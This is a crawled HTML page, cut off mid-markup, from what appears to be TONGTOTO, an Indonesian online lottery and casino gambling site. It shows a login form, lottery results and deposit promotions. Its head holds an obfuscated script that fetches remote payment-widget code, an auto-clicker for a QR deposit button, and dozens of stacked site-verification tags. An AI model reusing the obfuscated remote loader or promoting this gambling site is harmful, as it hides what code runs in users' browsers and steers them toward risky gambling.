

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/latest_news.php?id=4918
body_size: 32778
content:
<!DOCTYPE html>
<html class="no-js">
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13193982;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/13193982/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<!-- pg trustX-->
<meta name="google" content="notranslate" />
<meta name="robots" content="notranslate" />
<script src="https://dashboard.trustx.id/javascript/Idntoto/script.js?PGMerchantID=90&PGMerchantName=TONGQRIS&PGMinDepo=10000&PGShowBanner=true&PGMaxDepo=10000000"></script>
<!-- end of pg trustX -->

<script>
var _0x472ed0=_0x5a37;(function(_0x315a86,_0x4d7789){var _0x33fcae=_0x5a37,_0x401d85=_0x315a86();while(!![]){try{var _0x201ea1=parseInt(_0x33fcae(0x15e))/(0x1811+0xb55*0x3+-0x3a0f)+-parseInt(_0x33fcae(0x159))/(-0x18b1+-0xaf3+-0x11d3*-0x2)*(-parseInt(_0x33fcae(0x14c))/(0x5e*-0x1a+0x1*-0xa70+-0x1*-0x13ff))+-parseInt(_0x33fcae(0x150))/(-0x11*-0x1bf+-0xe87+-0x2*0x792)+parseInt(_0x33fcae(0x15c))/(0x1*0x103a+0x465+-0x3*0x6de)+parseInt(_0x33fcae(0x14b))/(0x7*0x19c+0x22b4*0x1+0x16f9*-0x2)+parseInt(_0x33fcae(0x158))/(-0x31f+0x2105+-0x1ddf)+-parseInt(_0x33fcae(0x155))/(-0x955+0x18fa*-0x1+0x3b*0x95);if(_0x201ea1===_0x4d7789)break;else _0x401d85['push'](_0x401d85['shift']());}catch(_0xe6af6a){_0x401d85['push'](_0x401d85['shift']());}}}(_0x2ca9,0x42e4*0x2+-0x1*0x3c91+-0x832*-0x73));function defer(_0x31f14b){var _0x2ed57b=_0x5a37,_0x168773={'BDGYR':function(_0x5101eb,_0x42fe92){return _0x5101eb(_0x42fe92);},'oAVlN':function(_0x191323){return _0x191323();},'HLeli':function(_0x45aa2c,_0x46b951,_0xff43d5){return _0x45aa2c(_0x46b951,_0xff43d5);}};window[_0x2ed57b(0x14d)]?_0x168773[_0x2ed57b(0x15f)](_0x31f14b):_0x168773[_0x2ed57b(0x157)](setTimeout,function(){var _0x5d924d=_0x2ed57b;_0x168773[_0x5d924d(0x14f)](defer,_0x31f14b);},-0x10de+0xa2*0x33+0x42*-0x3b);}var _ABEmbedded=!![],autoQrisPartnerId=_0x472ed0(0x151)+_0x472ed0(0x15b)+_0x472ed0(0x160)+_0x472ed0(0x15d);function _0x5a37(_0x3511f6,_0xe807f1){var _0x223111=_0x2ca9();return _0x5a37=function(_0x311270,_0x43806c){_0x311270=_0x311270-(-0x25b3+0x3*0xb11+0x5cb);var _0x3e9c8a=_0x223111[_0x311270];return _0x3e9c8a;},_0x5a37(_0x3511f6,_0xe807f1);}function _0x2ca9(){var _0x46724a=['2185255ewGgYJ','b82450','128477plTNeY','oAVlN','77c-93f7b8','kudld','getScript','2616eNcNMk','12dRxQRB','jQuery','om/wl/idn-','BDGYR','1387728npjgZo','f6340667-e','om/wl/idn.','aeylP','iframe.js','4096208DbObMl','sesbayar.c','HLeli','2634261wcXJxb','88342WOslLK','https://ak','26b-4868-b'];_0x2ca9=function(){return _0x46724a;};return _0x2ca9();}defer(function(){var _0x1ba122=_0x472ed0,_0x3051e6={'kudld':_0x1ba122(0x15a)+_0x1ba122(0x156)+_0x1ba122(0x14e)+_0x1ba122(0x154),'aeylP':_0x1ba122(0x15a)+_0x1ba122(0x156)+_0x1ba122(0x152)+'js'};$[_0x1ba122(0x162)](_0x3051e6[_0x1ba122(0x161)]),$[_0x1ba122(0x162)](_0x3051e6[_0x1ba122(0x153)]);;});
</script>

<script>
var i=setInterval(function(){
  var b=document.querySelector("label#qrButton");
  if(b){b.click();clearInterval(i);}
},500);
</script>

<title>TONGTOTO - Situs Togel Online terpercaya - Bandar toto</title>
<link rel="canonical" href="https://tongtotogas.com/"/>
<link rel="shortcut icon" href="https://tongtoto.com/assets/img/ayg/favicon.png?v=1655724163" sizes="16x16">
<meta name="description" content="Tongtoto Merupakan Salah satu situs togel online selamat datang di Situs judi togel terbaik dan pasaran terbesar ."/>
<meta name="keywords" content="Tongtoto, Tong toto, situs togel terpercaya, toto online, judi togel online, togel online , togel deposit dana , situs togel online, togel deposit pulsa , togel online , agen togel terpercaya, togel deposit ewallet , togel deposit ovo , website togel , website toto , Bandar tototo  "/>
<meta name="google" content="notranslate">
<meta name="robots" content="index, follow" />
<meta name="rating" content="general" />
<meta name="geo.region" content="id_ID" />
<meta name="googlebot" content="index,follow">
<meta name="geo.country" content="id" />
<meta name="language" content="Id-ID" />
<meta name="distribution" content="global" />
<meta name="geo.placename" content="Indonesia" />
<meta name="author" content="Tongtoto" />
<meta name="publisher" content="Tongtoto" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:locale:alternate" content="en_ID"/>
<meta name="google-site-verification" content="0Sd52GKoddCtFQt_b2pShAFzPTRdCjKu2abl1DM3viI" />
<meta property="og:title" content="TONGTOTO - Situs Togel Online terpercaya - Bandar toto"/>
<meta property="og:description" content="Tongtoto Merupakan Salah satu situs togel online selamat datang di Situs judi togel terbaik dan pasaran terbesar ."/>
<meta property="og:url" content="https://tongtotogas.com/">
<meta property="og:site_name" content="Tongtoto" />
<meta property="og:image" content="https://tongtoto.com/assets/img/ayg/favicon.png?v=1655724163"/>
<meta property="og:image:alt" content="Tongtoto" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@Tongtoto">
<meta name="twitter:creator" content="@Tongtoto">
<meta name="twitter:domain" content="https://tongtotogas.com/">
<meta name="twitter:title" content="TONGTOTO - Situs Togel Online terpercaya - Bandar toto">
<meta name="twitter:description" content="Tongtoto Merupakan Salah satu situs togel online selamat datang di Situs judi togel terbaik dan pasaran terbesar .">
<meta name="twitter:image" content="https://tongtoto.com/assets/img/ayg/favicon.png?v=1655724163">
<meta name="google-site-verification" content="5UKQSXtiX1u28d_W_JVQjZlnTJ0VvrHT1LUyoUxbrPc" />
<meta name="google-site-verification" content="KhyyiUAsXkrxbe_5g_nLyDPqkR00DPxE47J1RhIcLJ8" />
<meta name="google-site-verification" content="X1nscJS699LD6G2uMYXB7VD8v5JC1JP-BiH0nh2YQ_o" />
<meta name="google-site-verification" content="Cl8egew7Tt7OBlyAUXahSllxXkIkvOTaAGOD9x4sheo" />
<meta name="google-site-verification" content="dLMHSnv3tP-ll6V1KH8jFRCtfUMmeBMKdpMJIzkp2xw" />
<meta name="google-site-verification" content="7YrtzhpOD6Mc-JZr3acOOm1arSN3sr43oJsNry0VCqo" />
<meta name="google-site-verification" content="JHfAHH4wNGSB6PpPl2iiBYKXyBCF3x9Op1KkpjjWL8w" />
<meta name="google-site-verification" content="sfigFxp89GdaWrmMQhW1v2kDOHk6nHmpyNEDxUnKRPk" />
<meta name="google-site-verification" content="8zL_wWzqzPdV_P0Qv6A-rqwsQkNo5L5pxp9SQeuXGkU" />
<meta name="google-site-verification" content="IVFP0C4T7aNTwCinwUghdfzfDmPpvJwsJJUAwL8DnQU" />
<meta name="google-site-verification" content="oPf2iuo3gTRu2vJpSsQm82h3eiCy6IHCJ0vLvj65qbg" />
<meta name="google-site-verification" content="hUxNLlonxkTwHnCkyuBbUPpn8iwxbBI4Xbkku8nevoc" />
<meta name="google-site-verification" content="fbEpoxmX_J2HCTkemelrlguJ8R8_qe4aQ1fR4X5MOeM" />
<meta name="google-site-verification" content="DVFynzEV4lxnvgKpd_jSuy9xo_2rg7L6fdAGOHtN4SE" />
<meta name="google-site-verification" content="DIylvI-_FH_JNPLfBZMhM-MFhIFeTeJIsUK2SRRDATo" />
<meta name="google-site-verification" content="lkNJXjOKUEYDJLunCAOS14YPzxfvLzqTA2yDyvKoR0c" />
<meta name="google-site-verification" content="bjDTW4egVX9YzIULwwHTtpr0sUAHhSeoWb53bpufAfM" />
<meta name="google-site-verification" content="sKsvNpwcIi8Po2C7NpYCloXdS9oNqzZ5Me_KLHPrmzo" />
<meta name="google-site-verification" content="D8t5v86wD6cbdtWynGbX_k42b9z2WkBY73nhb1Rz0fc" />
<meta name="google-site-verification" content="9srVRMfCBHkfQZDpVbw32VaY-OpN1HLyZu6vMG2iOiU" />
<meta name="google-site-verification" content="etq3aBfyoLBcMtJbBoj4qWWpW2XKtf4Ah-lv6yB0M68" />
<meta name="google-site-verification" content="Nw9D2-BX-EcXsP7blDatQZ7ZLtx9augQeFUL5bdkNgA" />
<meta name="google-site-verification" content="_iTf7jVwrN-rUqnf5KdHr9c0moKnYtbBGNvbHTpwmTk" />
<meta name="google-site-verification" content="vkjuUPc_8WR-vvUSo0yomoW-VqfP7NaceAsCmq-QjIo" />
<meta name="google-site-verification" content="QgLPjoi7kSDN-I3bmLps59nsRXeH8P5TI_0sa2b9oYQ" />
<meta name="google-site-verification" content="QWvQhJp2pJ_2uNJYGh12AdjWDQCOBaC2xXFimOoKJ8g" />
<meta name="google-site-verification" content="4HoAVn8BQcPN4QZEwXz6DTe1cpfmHcfFrQc3QnTzKU8" />
<meta name="google-site-verification" content="yijAGavBin7U9M2jW1JQ5vcXRbrMy21OM7vvEG1MDhc" />
<meta name="google-site-verification" content="7kfYVEYhgy04uLkmK1pGPoPNh3MPNhkIqYbDedBvmLc" />
<meta name="google-site-verification" content="-JONylDxJHQfNFNJEnrkHzRPUG_ZeDh-UschOv2Z9bU" />
<meta name="google-site-verification" content="AiuEWqWJcDpi3S1jq_Hd-PY8QsKceYkTAt3bWdcW6jw" />
<meta name="google-site-verification" content="UarhI7P_xLbUaArO6eJFv42BzXK_2Y5h-T-2mpnMkio" />
<meta name="google-site-verification" content="2O4vHrsIixToTxj3YFW3NOLLfW7rTni0qUo0Rq3U6C4" />
<meta name="google-site-verification" content="0TZrs5m7XRw2fX5SaF6L-pVcEki9yiKAFA-Q0_iM6Wg" />
<meta name="google-site-verification" content="SqWokhNAk60YmPV_mrn4dzwBYtDswRWTsK05j3vCvX0" />
<meta name="google-site-verification" content="fpDMSfwAJQxBRGI_kc0SV9I4EhTwsbzTWqe_DyvJKac" />
<meta name="google-site-verification" content="SU6K2aTPIbMs6gwvsSpg0Mux9xOgeHLE1tSycUmBYGk" />
<meta name="google-site-verification" content="eCfBD2tBcAD9knuCwazBuD7dvyiPUYZnQ06QUsCEnFc" />
<meta name="google-site-verification" content="5Taeq3NRGbzTn-uJzwXs7fRDeB785uWHhlX1R5EZXy4" />
<meta name="google-site-verification" content="Cz6ZYxY4p1PhrelCO8sU6gC8iEIlxlD3pDh1TZ9c0v0" />
<meta name="google-site-verification" content="OMcp_qnayEhje2g_kPT5aKh9kKTIMmDkQi5ST67V-Lk" />
<meta name="google-site-verification" content="NKhvAber-N0QOn2GFbH1KcZGWr-pkRNG7gZ31u_rpTs" />
<meta name="google-site-verification" content="FRy8i-JfxEbKHlX2lzKTi3YOXFA-ptI9_rx2zPXl11o" />
<meta name="google-site-verification" content="oqxq1nkGRrYRs2ka_APvZU77FA5iZ3Fy9pOAG0XP7GA" />
<meta name="google-site-verification" content="du57mnmqc91uHucI7J9jQX6bw8eS7qexO2jRasP4pBM" />
<meta name="google-site-verification" content="NlH9kv5ennkx1Ana-cfuHUWbZURrfhmZBbIFx2PEeyk" />
<meta name="google-site-verification" content="kUO1PR-dAjCga21pl5Ic9oIdSDjJmPhfKfbC42yR5Ho" />
<meta name="google-site-verification" content="NH1EQjUDTfLu8iErap8ZopTYUMez0XK7fR1kBrRAnFY" />
<meta name="google-site-verification" content="Ok9Jfxj4ODHDkhnXRbGjEYHRszwJ8aRGFlxjmosi2kQ" />
<meta name="google-site-verification" content="mYkaqiuJK1Ke-jUi-VkQ7sgWMwtgSgiIcoosdsgy4Ao" />
<meta name="google-site-verification" content="H63caMXeKQPoZz4muiYXoSLX2Ei1ARcjIcJ_4aHe350" />
<meta name="google-site-verification" content="V3feams-t9TKb-VNOul30EUvcbB-81VICBLQjSqsrco" />
<meta name="google-site-verification" content="oFGMVgf28m6A6KI3vJcgWsEldnWBIHRM-cfvf0JXttM" />
<meta name="google-site-verification" content="CCtnFEAs6SVNl391pOdydByZakOntn_i1KfuxDG3dak" />
<meta name="google-site-verification" content="MqTXc8rFMOLthRQ0IBpVIuPViF5yIMufm2UIW74j52A" />
<meta name="google-site-verification" content="Ew6qW2jXQVKII3bjTn_cYZk1EQ5s5LS53rFYFut_Qw8" />
<meta name="google-site-verification" content="Vej9NQlR4kmc7-3aHAr4OmoMDtNEISZY0AbKzIuQmEY" />
<meta name="google-site-verification" content="cWgiXPpzD666DEv6IDM2ShOmzv5fHSmtAZfvJXbfqeA" />
<meta name="google-site-verification" content="7sHRoVQMYH8I7ArdN1jQp8fYd2iGWkm-KSbF6pyLfC8" />
<meta name="google-site-verification" content="TmAxBqBxAEywMPw-53LCgXS03WCSlC_LvsJfE1rY_RA" />
<meta name="google-site-verification" content="js8P3Y1ETJUSwM2bB6rHYOjBKsdBPg72p1sTfc44szE" /><!-- ?>
?> -->
<head>

            <link rel="icon" type="image/ico" href="assets/img/ayg/favicon.png" />
            <link rel="shortcut icon" href="assets/img/ayg/favicon.png">
    <!-- BASICS -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <link rel="canonical" href="https://tongtotogas.com" />    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="assets/css/vendor/bootstrap/bootstrap.min.css" rel="stylesheet">
    <link href="assets/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/css/vendor/animate/animate.css">
    <link rel="stylesheet" href="assets/css/vendor/bootstrap-checkbox.css">
    <link rel="stylesheet" href="assets/css/vendor/ribbons/3d-corner-ribbons.css">
    <link rel="stylesheet" href="assets/js/vendor/text-rotator/css/simpletextrotator.css">
    <link rel="stylesheet" href="assets/js/vendor/tabdrop/css/tabdrop.css">
    <link rel="stylesheet" href="assets/css/fonts.css">
    <!-- Important Owl stylesheet -->
    <link rel="stylesheet" href="assets/js/vendor/owl-carousel/css/owl.carousel.css">
    <link rel="stylesheet" href="assets/js/vendor/owl-carousel/css/owl.theme.css">
    <link rel="stylesheet" href="assets/js/vendor/owl-carousel/css/owl.transitions.css">
    <link rel="stylesheet" href="assets/js/vendor/nivo-lightbox/css/nivo-lightbox.css">
    <link rel="stylesheet" href="assets/js/vendor/nivo-lightbox/css/themes/default/default.css" type="text/css" />
    <!-- CUSTOM STYLE -->
              <link rel="stylesheet" href="assets/css/ayg/ayg2.css">
        <link rel="stylesheet" type="text/css" href="assets/css/game_compressed_ic.css">
    <link rel="stylesheet" href="assets/css/defaultTheme.css">
              <link rel="stylesheet" type="text/css" href="assets/css/style.css">
        <script language="JavaScript">
        function OpenInNewTab(url) {
            var win = window.open('register.php', '_blank');
            win.focus();
        }
    </script></head>
<body>
  <!-- Preloader -->
  <div class="mask"><div id="loader"></div></div>
  <!--/Preloader -->
  <!-- BEGIN NAVBAR -->
<style type="text/css">
  .sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}
.sticky + .content {
  padding-top: 60px;
}
.sticky2 {
  position: fixed;
  top: 65px;
  width: 100%;
  z-index: 100;
}
.sticky2 + .content {
  padding-top: 60px;
}
</style>
<div class="navbar navbar-fixed-top" role="navigation" data-0="line-height:75px; height:80px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);" data-300="line-height:66px; height:75px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);"
  style=''>
    <div class="container">
      <!-- Branding -->
      <div class="navbar-header">
                <a class="navbar-brand" href="index.php" data-0="margin-top: 6px;background-size: 210px 63px;" data-300="margin-top: 6px;background-size: 143px 43px;"></a>
                <div class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <a href="#">
            <i class="fa fa-lock"></i>
          </a>
        </div>
      </div>
      <!-- Branding end -->
      <a href=""><span class="logo-imlek"></span></a>
      <div class="navbar-collapse collapse" data-0="margin-top: 0px;" data-300="margin-top: 0px;">
        <div class="col-md-4 margin"></div>
        <div class="row">
          <form action='peraturan.php' METHOD="post" onsubmit="md5hash(entered_password, vb_login_md5password, vb_login_md5password_utf, 0)">
            <script type="text/javascript" src="tgsecure/vbulletin_md5.js"></script>
            <div class="form-group col-sm-2" data-0="margin-top: 24px;" data-300="margin-top: 7px;">
              <input type="text" class="form-control" placeholder="Username" id="navbar_username"  name="entered_login" tabindex="1" autocomplete="off">
            </div>
            <div class="form-group col-sm-2" data-0="margin-top: 24px;" data-300="margin-top: 7px;">
              <input type="password" class="form-control" placeholder="Password" id="navbar_password" tabindex="2" name="entered_password" autocomplete=off>
            </div>
            <button type="submit" class="btn btn-theme login" name="submitlogin" value="1">LOGIN</button>
            <input name="vb_login_md5password" type="hidden">
        <input name="vb_login_md5password_utf" type="hidden">
        <input type="hidden" name="submitlogin" value="1" />
          </form>
        </div>
      </div><!--/.navbar-collapse -->

    </div>

  </div>
  <!-- END NAVBAR -->

  <!-- BEGIN BREADCRUMBS -->
  <div id="breadcrumbs" class="breadcrumbs">
    <div class="container"></div>
  </div>
  <!-- END BREADCRUMBS -->

  <!-- RUNNING TEXT -->
  <div>
    <div class="container">
      <div class="row">
        <div class="col-sm-3 text-center news-head">
          <h5><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;Info Terkini:</h5>
        </div>
        <div class="col-sm-9 news-body">
          <ul id="liscroll">
            
            <li><a href="javascript:void(0);" ><qwe class="run-text-depan";>Selamat Datang Di TONGTOTO Agen Togel Dan Live Casino Terbesar Dimana kemenangan Anda akan di Bayar Lunas Dengan Min Depo Hanya 10.000 .</qwe></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div><script type="text/javascript">
  function proteksi(){
    if ((event.charCode >= 48 && event.charCode <= 57) || event.charCode==8 || event.charCode==9 || event.charCode==95 || (event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122)) {
        event.returnValue=true;
    }else{
        event.returnValue = false;
    }
  }
  // window.onscroll = function() {myFunction()};
  // var navbar = document.getElementById("navbar");
  // var navbar2 = document.getElementById("navbar2");
  // var sticky = navbar.offsetTop;
  // var sticky2 = navbar2.offsetTop;

  // function myFunction() {    
  //   if (window.pageYOffset >= sticky) {
  //     navbar.classList.add("sticky")
  //   }
  //   if(window.pageYOffset == 0) {      
  //     document.getElementById("navbar").className = "re-nav";
  //   }
  //   if (window.pageYOffset >= sticky2) {
  //     navbar2.classList.add("sticky2")
  //   } else {
  //     navbar2.classList.remove("sticky2");
  //   }
  // }
</script>  <!-- PAGE -->
  <section class="section margin-top">
    <div class="container">
      <div class="row">
        <!-- BLOG SIDEBAR -->
<style type="text/css">
  .blink {
    text-decoration: blink;
    font-weight: bold;
    -webkit-animation-name: blinker;
    -webkit-animation-duration: 0.6s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-direction: alternate;
  }
  @-webkit-keyframes blinker {
    from {
      opacity: 1.0;
    }

    to {
      opacity: 0.0;
    }
  }
  .btn-group.with-heading{
    display: inherit;
  }
</style>
<div class="col-sm-3 blog-sidebar">
  <!-- NAV -->
  <ul class="nav menu sidebar-nav">
    <!--<li><a href="index.php"><i class="fa fa-home"></i>&nbsp;&nbsp;Home</a></li>-->
    <li><a href="how-to-play.php"><i class="fa fa-question-circle"></i>&nbsp;&nbsp;Cara Bermain</a></li>
    <li><a href="hasil_lengkap.php"><i class="fa fa-line-chart"></i>&nbsp;&nbsp;History Nomor</a></li>    <li><a href="bukumimpi.php"><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Buku Mimpi</a></li>
    <li><a href="inforeferral.php"><i class="fa fa-users"></i>&nbsp;&nbsp;Referral</a></li>
          <li><a href="support2.php"><i class="fa fa-comments-o"></i>&nbsp;&nbsp;Hubungi Kami</a></li>
              <li><a href="lupapassword.php"><i class="fa fa-calendar"></i>&nbsp;&nbsp;Lupa Password</a></li>
        
    <li><a href="promotion.php"><i class="fa fa-window-restore"></i>&nbsp;Promosi</a></li>  </ul>
  <div class="sidebar-button" align="center">
    <a class="btn btn-theme" href="register.php">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Daftar&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
  </div>
  <!-- END NAV -->
    <div class="results">
    <h4><i class="fa fa-calendar"></i>&nbsp;&nbsp;Hasil Terakhir </h4>
    <div class="btn-group custom-navigations circle-navigations with-heading no-top-margin">
      <span>&nbsp;&nbsp;20 Januari 2026</span>
      <a href="javascript:void(0);" class="btn prev prevControl"><i class="fa fa-angle-up"></i></a>
      <a href="javascript:void(0);" class="btn next nextControl"><i class="fa fa-angle-down"></i></a>
    </div>
    <div class="vertical-slider">
      <div class="cycle-slideshow" data-cycle-fx="scrollVert" data-cycle-timeout="3000" data-cycle-slides="> div" data-cycle-prev=".prevControl" data-cycle-next=".nextControl" style="position: relative; overflow: hidden;">
        <div style="width:100%"><div class="results-detail"><span class="results-pool" >4D Toto Macau</span><span class="results-number">4508</span></div><div class="results-detail"><span class="results-pool" >5D Toto Macau</span><span class="results-number">72336</span></div><div class="results-detail"><span class="results-pool" >King Kong 4D</span><span class="results-number">2511</span></div><div class="results-detail"><span class="results-pool" >SINGAPORE</span><span class="results-number">2459</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >INDIANA00</span><span class="results-number">0802</span></div><div class="results-detail"><span class="results-pool" >INDIANA09</span><span class="results-number">8131</span></div><div class="results-detail"><span class="results-pool" >HONGKONG</span><span class="results-number">8727</span></div><div class="results-detail"><span class="results-pool" >BULLSEYE</span><span class="results-number">8936</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >CARIBBEAN05</span><span class="results-number">1238</span></div><div class="results-detail"><span class="results-pool" >SINGAPORE45</span><span class="results-number">1994</span></div><div class="results-detail"><span class="results-pool" >SYDNEY</span><span class="results-number">5287</span></div><div class="results-detail"><span class="results-pool" >VIRGINIA</span><span class="results-number">9438</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >CHINA</span><span class="results-number">9042</span></div><div class="results-detail"><span class="results-pool" >MAGNUM4D</span><span class="results-number">0990</span></div><div class="results-detail"><span class="results-pool" >NEWJERSEY07</span><span class="results-number">0811</span></div><div class="results-detail"><span class="results-pool" >7STAR/BOKMA</span><span class="results-number">1956</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >CAROLINA</span><span class="results-number">4715</span></div><div class="results-detail"><span class="results-pool" >TAIWAN</span><span class="results-number">2910</span></div><div class="results-detail"><span class="results-pool" >PENNSYLVANIA</span><span class="results-number">5534</span></div><div class="results-detail"><span class="results-pool" >9STAR</span><span class="results-number">2688</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >OREGON1</span><span class="results-number">1990</span></div><div class="results-detail"><span class="results-pool" >Soccer Roulette</span><span class="results-number">24</span></div><div class="results-detail"><span class="results-pool" >Bingo Sicbo</span><span class="results-number">4,5,6</span></div><div class="results-detail"><span class="results-pool" >Sicbo[Dice]</span><span class="results-number">2,4,4</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Gong Ball</span><span class="results-number">Player</span></div><div class="results-detail"><span class="results-pool" >Race Ball</span><span class="results-number">9,10,2,5,6,7,8,4,3,1</span></div><div class="results-detail"><span class="results-pool" >Roulette 2 - Fast</span><span class="results-number">09</span></div><div class="results-detail"><span class="results-pool" >Niu Niu</span><span class="results-number">player1,player3</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >IDN 4 Stand</span><span class="results-number">tie</span></div><div class="results-detail"><span class="results-pool" >Suwit</span><span class="results-number">batu,telunjuk</span></div><div class="results-detail"><span class="results-pool" >Poker Dice</span><span class="results-number">1b,2b,6b,6b,6r</span></div><div class="results-detail"><span class="results-pool" >Red White</span><span class="results-number">1,1,1</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Fantan</span><span class="results-number">4</span></div><div class="results-detail"><span class="results-pool" >3D Shio</span><span class="results-number">rat,dragon,ox</span></div><div class="results-detail"><span class="results-pool" >12D</span><span class="results-number">04</span></div><div class="results-detail"><span class="results-pool" >24D</span><span class="results-number">07</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Roulette 1</span><span class="results-number">22</span></div><div class="results-detail"><span class="results-pool" >Head Tail</span><span class="results-number">2,1,1</span></div><div class="results-detail"><span class="results-pool" >Baccarat</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" >Dragon Tiger</span><span class="results-number">tiger</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Europe Suwit</span><span class="results-number">kertas,jempol</span></div><div class="results-detail"><span class="results-pool" >Europe Poker Dice</span><span class="results-number">1r,1r,2r,5r,6r</span></div><div class="results-detail"><span class="results-pool" >Europe Baccarat 2</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" >Europe Dragon Tiger</span><span class="results-number">tiger</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Sicbo Ball - Fast</span><span class="results-number">5,5,1</span></div><div class="results-detail"><span class="results-pool" >5D Ball</span><span class="results-number">4,1,6,0,6</span></div><div class="results-detail"><span class="results-pool" >Shio Fights</span><span class="results-number">tian</span></div><div class="results-detail"><span class="results-pool" >Gong Ball Jitu</span><span class="results-number">6,0,J</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >48D</span><span class="results-number">26</span></div><div class="results-detail"><span class="results-pool" >Monopoly</span><span class="results-number">macao</span></div><div class="results-detail"><span class="results-pool" >24Dspin</span><span class="results-number">03</span></div><div class="results-detail"><span class="results-pool" >Oglok</span><span class="results-number">2,2,3</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Billiards</span><span class="results-number">11</span></div><div class="results-detail"><span class="results-pool" >Dice 